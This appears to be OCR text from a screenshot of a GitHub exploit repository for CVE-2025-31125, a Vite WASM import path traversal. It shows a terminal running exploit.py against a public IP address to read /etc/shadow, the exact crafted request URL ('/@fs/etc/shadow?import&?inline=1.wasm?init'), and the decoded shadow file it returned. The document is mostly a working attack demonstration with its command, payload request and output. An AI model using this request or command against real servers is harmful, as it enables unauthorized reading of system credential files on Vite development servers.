 Wed May 7 1:26:34 PM
Terminal
$python3 exploit.py -u https://3.16.106.150/ --no-verify --path /etc/shadow
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
exploit.py
path.txt
README.md
CVE-2025-31125
CVE-2025-31125 — Vite WASM Import Path Traversal
By 0xgh057r3c0n
Attempts to extract and decode embedded base64 WASM
[*] Requesting: https://3.16.106.150/@fs/etc/shadow?import&?inline=1.wasm?init
[+] Decoded Base64 Content:
root:*:20101:0:99999:7:::
daemon:*:20101:0:99999:7:::
bin:*:20101:0:99999:7:::
sys:*:20101:0:99999:7:::
sync:*:20101:0:99999:7:::
games:*:20101:0:99999:7:::
man:*:20101:0:99999:7:::
lp:*:20101:0:99999:7:::
mail:*:20101:0:99999:7:::
news:*:20101:0:99999:7:::
uucp:*:20101:0:99999:7:::
proxy:*:20101:0:99999:7:::
www-data:*:20101:0:99999:7:::
backup:*:20101:0:99999:7:::
list:*:20101:0:99999:7:::
irc:*:20101:0:99999:7:::
gnats:*:20101:0:99999:7:::
nobody:*:20101:0:99999:7:::
_apt:*:20101:0:99999:7:::
1